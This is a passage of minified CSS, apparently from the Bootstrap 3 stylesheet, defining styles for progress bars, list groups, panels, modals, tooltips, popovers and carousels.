40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none 